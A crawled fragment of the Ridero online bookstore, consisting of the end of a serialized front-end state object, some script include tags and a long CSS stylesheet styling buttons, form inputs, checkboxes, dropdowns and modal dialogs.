","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.1611},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/ru.ru.css
body_size: 85186
content:
/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

/* import your colors... */
.__btn__bf071 {
  background-color: #ff7e00;
  font-family: 'PT Sans', sans-serif;
  display: inline-block;
  font-weight: 100;
  border: 1px solid transparent;
  border-radius: 2px;
  text-align: center;
  padding: 7px 10px 8px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: normal;
  outline-color: #ff7e00;
}

.__btn_next__bf071 {
  display: flex;
  justify-content: center;
  align-items: center;
}

.__link-style__bf071 {
  color: #ff7e00;
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
}

.__no-style__bf071 {
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
  color: inherit;
}

.__link-style__bf071:hover {
  text-decoration: underline;
}

.__btn_block__bf071 {
  display: block;
  width: 100%;
}

.__btn__bf071:hover {
  background-color: #d96b00;
  border-color: #d96b00;
  color: #fff;
}

.__btn__bf071:active {
  background-color: #c76200;
  border-color: #c76200;
  color: #fff;
}


/*DISABLED*/

.__btn_disabled__bf071 {
  cursor: default;
  opacity: 0.3;
}

.__btn_disabled__bf071:hover, .__btn_disabled__bf071:active {
  background-color: #ff7e00;
}


/*END DISABLED*/


/*HOLE*/

.__btn_hole__bf071 {
  color: #ff7e00;
  background-color: #fff;
  border-color: #ff7e00;
}

.__btn_hole__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}


/*END HOLE*/

.__btn_transparent__bf071 {
  color: #ff7e00;
  background-color: rgba(255,255,255,.0);
  border-color: #ff7e00;
}

.__btn_transparent__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}

/*BlACK*/

.__btn_black__bf071 {
  background: #000;
  outline-color: #000;
}

.__btn_black__bf071:active {
  border-color: #000;
  background: transparent;
}

.__btn_black__bf071:hover {
  color: #000;
  background: transparent;
  border-color: #000;
}

.__btn_black-hole__bf071 {
  background: transparent;
  color: #000;
  border-color: #000;
  outline-color: #000;
}

.__btn_black-hole__bf071:active {
  border-color: #000;
  background: #000;
}

.__btn_black-hole__bf071:hover {
  background: #000;
  color: #fff;
  border-color: #000;
}


/*END BlACK*/
/*RED*/
.__btn_red__bf071 {
  background: #ff2900;
  outline-color: #ff2900;
}

.__btn_red__bf071:active {
  border-color: #ff2900;
  background: transparent;
}

.__btn_red__bf071:hover {
  color: #ff2900;
  background: transparent;
  border-color: #ff2900;
}

.__btn_red-hole__bf071 {
  background: transparent;
  color: #ff2900;
  border-color: #ff2900;
  outline-color: #ff2900;
}

.__btn_red-hole__bf071:active {
  border-color: #ff2900;
  background: #ff2900;
}

.__btn_red-hole__bf071:hover {
  background: #ff2900;
  color: #fff;
  border-color: #ff2900;
}
/*END RED*/
/*GREEN*/
.__btn_green__bf071 {
  position: relative;
  background: #80b027;
  outline-color: #80b027;
}

.__btn_green__bf071:active {
  border-color: #6d9622;
  color: #6d9622;
  background: rgba(255,255,255,.8);
}

.__btn_green__bf071:hover {
  color: #6d9622;
  background: rgba(255,255,255,.8);
  border-color: #6d9622;
}

.__btn_green-hole__bf071 {
  background: rgba(255,255,255,.8);
  color: #80b027;
  border-color: #80b027;
  outline-color: #80b027;
}

.__btn_green-hole__bf071:active {
  border-color: #80b027;
  background: #80b027;
}

.__btn_green-hole__bf071:hover {
  background: #80b027;
  color: #fff;
  border-color: #80b027;
}
/*END GREEN*/

/*PENDING*/

.__btn_pending__bf071, .__btn_pending__bf071:hover, .__btn_pending__bf071:active {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7e00;
  border-color: #ff7e00;
  -webkit-animation: __progress-bar-stripes__bf071 2s linear infinite;
  animation: __progress-bar-stripes__bf071 2s linear infinite;
  background-size: 80px 80px;
  cursor: default;
  background-color: transparent;
}


@-webkit-keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}

@keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}


/*END PENDING*/


/*FILE*/

.__btn_file__bf071 {
  position: relative;
  overflow: hidden;
}

.__btn__bf071 input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  visibility: hidden;
}

/*END FILE*/
input[type=number].__input_placeholderFocusOn__bf071::-webkit-inner-spin-button,
input[type=number].__input_placeholderFocusOn__bf071::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__btn_lg__bf071 {
  font-size: 18px;
  padding: 7px 10px 8px;
}

.__btn_small__bf071 {
  font-size: 14px;
  min-width: inherit;
  padding: 5px 10px;
}

.__btn_clear__bf071 {
  border: 0 none;
  padding: 0;
  margin: 0;
  color: inherit;
  font: inherit;
  background: none;
}

.__btn_wrapper__bf071 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-template-rows: minmax(40px, auto);
  grid-gap: 20px;
}

/* Blurb */

.__blurb__fbbad {
  box-sizing: border-box;
  display: inline-block;
  padding-right: 5px;
}

.__big__fbbad {
  padding-right: 8px;
}

/* Inner */

.__inner__fbbad {
  box-sizing: border-box;
  position: relative;
  display: inline-block;
  width: 100%;
  height: 24px;
  padding: 5px;
  padding-bottom: 6px;
  background-color: #ff7e00;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
}

.__big__fbbad .__inner__fbbad {
  height: 32px;
  padding: 7px 17px;
  padding-right: 12px;
}

.__inner__fbbad::after {
  box-sizing: inherit;
  content: '';
  position: absolute;
  top: 0;
  right: -5px;
  bottom: 0;
  width: 0;
  height: 0;
  border-right: 5px solid transparent;
  border-top: 12px solid #ff7e00;
  border-bottom: 12px solid #ff7e00;
}

.__big__fbbad .__inner__fbbad::after {
  right: -8px;
  border-top-width: 16px;
  border-bottom-width: 16px;
  border-right-width: 8px;
}

/* Text */

.__text__fbbad {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 10px;
  line-height: 13px;
  color: #ffffff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.__big__fbbad .__text__fbbad {
  font-size: 14px;
  line-height: 18px;
}

.__input-wrap__91a53 {
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  line-height: 35px;
}

.__input-wrap_small__91a53 {
  line-height: 30px;
}
.__input-wrap_lg__91a53 {
  line-height: 40px;
}

.__input__91a53 {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px;
  background-color: transparent;
  height: 35px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__input_lg__91a53 {
  height: 40px;
  /*line-height: 40px;*/
}

.__input_small__91a53 {
  height: 30px;
  /*line-height: 30px;*/
}

.__input_icon__91a53 {
  padding-right: 30px;
}

.__input__icon__91a53 {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  padding: 0px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 3;
  color: #535c66;
}

.__input__91a53:focus {
  border-color: #ff7e00;
}

.__input_noempty__91a53 .__placeholderFocus__91a53 {
  opacity: 1;
  right: 0;
}

.__input__91a53:disabled {
  opacity: 0.7;
}

.__input__91a53::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__input__91a53::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__input__91a53:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__input__91a53:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
}

.__placeholderFocus__91a53 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 0px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__91a53 {
  opacity: 1;
  top: 0;
}

.__placeholder__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0px 0 0px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__input-container__91a53 {}

.__input__91a53[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.__icon__d867e {
  display: inline-block;
  vertical-align: baseline;
  text-decoration: none !important;
  color: inherit;
  text-align: center;
}

.__icon_link__d867e:hover {
  color: #ff7e00;
}

.__icon_question__d867e {
  border: 1px solid currentColor;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
}
.__icon_question__d867e:before {
  content: '?'
}

.__icon_rub__d867e, .__icon_RUB__d867e {
  font-family: "PTSans", "PT Sans", sans-serif;
}
.__icon_rub__d867e:before, .__icon_RUB__d867e:before {
  content:'₽';
}

.__icon_eu__d867e:before, .__icon_EU__d867e:before, .__icon_EUR__d867e:before {
  content:'€';
}

.__icon_pl__d867e:before, .__icon_PL__d867e:before, .__icon_PLN__d867e:before {
  content:'zł';
}

.__icon_ridero-mark__d867e {
  background-image: url(/books-store/assets/ridero-mark.png?d4922f8c45c21e73db4e065aa7726414);
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
}

.__checkbox__5665c {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  cursor: pointer;
  border-radius: 2px;
  margin-right: 15px;
}

.__checkbox_float__5665c {}

.__checkbox_float__5665c:before, .__checkbox_float__5665c:after {
  display: table;
  clear: both;
}

.__checkbox_float__5665c .__checkbox__label__5665c {
  display: block;
  overflow: hidden;
}

.__checkbox_float__5665c .__checkbox__face__5665c {
  float: left;
}

.__checkbox__label__5665c {}

.__checkbox__label__5665c span {
  vertical-align: middle;
  margin-left: 5px;
  display: inline-block;
}

.__checkbox__label__5665c:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 28px;
  width: 0;
}

.__checkbox__face__5665c {
  width: 28px;
  height: 28px;
  border-radius: 2px;
  background-color: #fff;
  border: 1px solid #b7b7b7;
  display: inline-block;
  vertical-align: middle;
  background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
  background-repeat: no-repeat;
  background-position: 0% 0%;
  opacity: 0.5;
}

.__checkbox__5665c input[type="checkbox"] {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}

.__checkbox__5665c input[type="checkbox"]:checked+.__checkbox__face__5665c {
  background-color: #ff7e00;
  background-position: 100% 0;
  opacity: 1;
  border-color: #ff7e00;
}

.__checkbox__5665c:hover .__checkbox__face__5665c {
  border-color: #ff7e00;
  opacity: 1;
}

.__checkbox__5665c.__disabled__5665c {
  cursor: default;
}

.__checkbox__5665c.__disabled__5665c:hover .__checkbox__face__5665c {
  border: 1px solid #b7b7b7;
  opacity: 0.5;
}
.__f-checkbox_wrapper__42fe6 {
  outline: none;
  position: relative;
  display: flex;
  --main-size: 28px;
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #80b027;
  --checked-placeholder-color: white;
  --checked-border-color: #80b027;
  --main-border-radius: 0;
}

.__f-checkbox_wrapper__align-item-center__42fe6 {
  -ms-align-items: center;
  align-items: center;
}

.__f-checkbox_wrapper__orange__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #ff7e00;
  --checked-placeholder-color: white;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__black__42fe6 {
  --main-bg-color: black;
  --main-placeholder-color: black;
  --main-border-color: black;
  --checked-bg-color: white;
  --checked-placeholder-color: black;
  --checked-border-color: black;
}

.__f-checkbox_wrapper__orange-inverted__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: white;
  --checked-placeholder-color: #ff7e00;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__rounded__42fe6 {
  --main-border-radius: 2px;
}

.__f-checkbox_wrapper__small__42fe6 {
  --main-size: 20px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 {
  --main-size: 12px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_label__42fe6 {
  margin-left: 10px;
}

.__f-checkbox__42fe6 {
  position: absolute;
  opacity: 0;
}

.__f-checkbox_placeholder__42fe6 {
  position: relative;
  display: inline-block;
  flex-shrink: 0;
  width: var(--main-size);
  height: var(--main-size);
  border-radius: var(--main-border-radius);
  color: var(--main-placeholder-color);
  background: var(--main-bg-color);
  border: 1px solid var(--main-border-color);
}

.__f-checkbox__42fe6:checked + .__f-checkbox_placeholder__42fe6 {
  color: var(--checked-placeholder-color);
  background: var(--checked-bg-color);
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:focus + .__f-checkbox_placeholder__42fe6 {
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.8), 0 0 2px 2px var(--checked-border-color);
}

.__f-checkbox_placeholder__42fe6::before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5.5px -7.5px;
  width: 13.5px;
  height: 5.5px;
  border: solid;
  border-width: 0 0 1.5px 1.5px;
  transform: rotate(-45deg);
  content: '';
}

.__f-checkbox_wrapper__small__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -4.5px -5.5px;
  width: 8.5px;
  height: 4.5px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -2.5px -2.5px;
  width: 4.5px;
  height: 1.5px;
  border-width: 0 0 1px 1px;
}

.__f-checkbox_label__42fe6 {
  display: block;
  margin-left: 20px;
}

.__f-checkbox_wrapper__transparent__42fe6 {
  --checked-bg-color: transparent;
  --main-bg-color: transparent;
  --main-placeholder-color: transparent;
}

.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0;
}

.__f-select_wrapper__88a0f {
    position: relative;
    height: 40px;
    z-index: 1;
}

.__f-select__88a0f {
    position: relative;
    height: 36px;
    border: 1px solid #d0d8db;
    padding: 1px 9px;
    outline: none;
    font: 16px/36px "PT Sans", "PTSans", serif;
    background: #fff;
    white-space: nowrap;
    overflow: hidden;
}

.__f-select_arrow__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    background: #fff;
}

.__f-select_arrow__88a0f::before {
    position: absolute;
    top: 50%;
    left: 50%;
    border: solid 2px;
    border-color: rgba(208,216,219,0) #d0d8db #d0d8db rgba(208,216,219,0);
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: translateY(-4px) rotate(45deg);
    box-sizing: border-box;
    transition: transform .2s linear;
    content: '';
}

.__f-select_arrow__opened__88a0f::before {
    transform: translateY(4px) rotate(-135deg);
}

.__f-select_wrapper__88a0f:hover > .__f-select__88a0f {
    border-color: #ff7e00;
}

.__f-select__focus__88a0f {
    border: 2px solid #ff7e00;
    padding: 0 8px;
}

.__f-select_drop-down__88a0f {
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    margin-top: -1px;
    overflow: auto;
    max-height: 400px;
    border: 1px solid #d0d8db;
    border-top-width: 0;
    background: #fff;
}

.__f-select_drop-down__opened__88a0f {
    border-color: #ff7e00;
}

.__f-select_option__88a0f {
    position: relative;
    display: block;
    height: 40px;
    margin-top: -40px;
    transition: margin-top cubic-bezier(.2,.2,0,-1) .2s .1s;
}

.__f-select_option__opened__88a0f {
    margin-top: 0;
    transition: margin-top cubic-bezier(1,2,.8,.8) .2s;
}

.__f-select_option_checkbox__88a0f {
    position: absolute;
    opacity: 0;
}

.__f-select_option_content__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    border-top: 1px solid #d0d8db;
    padding: 1px 9px;
    white-space: nowrap;
    overflow: hidden;
    background: #fff;
    font: 16px/36px "PT Sans", "PTSans", serif;
}

.__f-select_option_checkbox__88a0f:hover + 
.__f-select_option_content__88a0f {
    background: #d0d8db;
}

.__f-select_option_checkbox__88a0f:checked + 
.__f-select_option_content__88a0f {
    z-index: 1;
    background: #fff6ed;
}

.__f-select_option_checkbox__88a0f:focus + 
.__f-select_option_content__88a0f {
    box-shadow: 0 0 3px -1px #ff7e00;
}

.__f-select_overlay__88a0f {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;    
}

.__f-select_overlay__opened__88a0f {
    display: block;
}

@media (max-width: 425px) {
    .__f-select_overlay__88a0f {
        z-index: 1;
        background: rgba(112, 124, 143, 0.7);
    }

    .__f-select_drop-down__88a0f {
        position: fixed;
        display: none;
        top: auto;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        margin: 20px;
        max-height: calc(100vh - 40px);
        border: 0 none;
        text-align: center;
        flex-direction: column;
        justify-content: flex-end;
        max-height: none;
        background: none;
        transition: opacity linear .1s .1s;
        opacity: 0;
    }

    .__f-select_drop-down__opened__88a0f {
        display: flex;
        opacity: 1;
    }

    .__f-select_option__88a0f {
        margin: 0;
    }

    .__f-select_option__88a0f:first-child
    .__f-select_option_content__88a0f {
        border-top: 0 none;
        border-radius: 10px 10px 0 0;
    }

    .__f-select_option__88a0f:last-child
    .__f-select_option_content__88a0f {
        border-radius: 0 0 10px 10px;
    }
}

.__close-wrapper__a7609 {
  background: none;
  position: absolute;
  border: none;
  outline: none;
  padding: 0;
  right: 0;
  top: 0;
  box-sizing: border-box;
  width: 55px;
  height: 55px;
  cursor: pointer;
  z-index: 1;
}

.__big-close-wrapper__a7609 {
  width: 65px;
  height: 65px;
}

.__close__a7609 {
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -7.5px;
  margin-left: -7.5px;
  color: rgba(127, 147, 156, .5);
}

.__big-close__a7609 {
  width: 35px;
  height: 35px;
  margin-top: -17.5px;
  margin-left: -17.5px;
}

.__close-wrapper__a7609:hover .__close__a7609 {
  color: #7f939c;
}

.__close__a7609:before, .__close__a7609:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__big-close__a7609:before, .__big-close__a7609:after {
  transform: rotate(45deg);
}

.__close__a7609:before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__big-close__a7609:before {
  border-left: 1px solid #DFE3E5;
}

.__close__a7609:after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__big-close__a7609:after {
  border-top: 1px solid #DFE3E5;
}

.__modal-overlay__76004 {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__76004.__open__76004 {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__76004 {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__76004 {
  width: initial;
}

.__modal-overlay__76004.__open__76004 .__modal__76004 {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__76004 {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004 {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__76004 p {
  margin: 11px 0;
}

.__modal-footer__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__76004 {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__76004 .__modal-footer__76004 {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__76004 form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__76004 {
  width: auto;
}

.__wrap__76004 {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__76004 {
  overflow: hidden;
}


.__p0__76004 .__modal-dialog__76004{
  padding: 0;
}

.__SelectBook__a8ed0 {
  text-align: center;
}

.__additional-options__78f75 {
  padding: 20px;
  margin: 20px 10px;
  border: 1px dashed #ccc;
  border-radius: 2px;
  border-color: rgb(183, 183, 183);
  background: #fff;
  text-align: left;
}

.__additional-options__item__78f75{
  margin-top: 20px;
}
.__additional-options__item__78f75:first-child {
  margin-top: 0;
}

.__modal-printing-param__b1325 {
    width: 100%;
    display: -ms-flex;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    margin-bottom: 15px;
    justify-content: space-around;
}

.__item__b1325 {
    position: relative;
    padding: 0 20px 10px;
    text-align: left;
}

.__item__b1325:first-child {
    padding-left: 0;
}

.__item__b1325:last-child {
    padding-right: 0;
    text-align: right;
}

.__item__b1325:first-child:before {
    display: none;
}

.__item__b1325:before {
    content: '';
    width: 2px;
    display: block;
    background: #787470;
    height: 17px;
    position: absolute;
    left: 0;
    top: 7px;
}

.__title__b1325 {
    font-size: 24px;
}

.__form__cc9a0 {
  
}

.__field__3b644 {
  position: relative;
  max-width: 100%;
  margin-bottom: 15px;
}

.__field__3b644:last-child {
  margin-bottom: 0;
}

.__field__3b644:first-child {
  margin-bottom: 15px;
}

.__field__3b644 select {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: rgb(255, 255, 255);
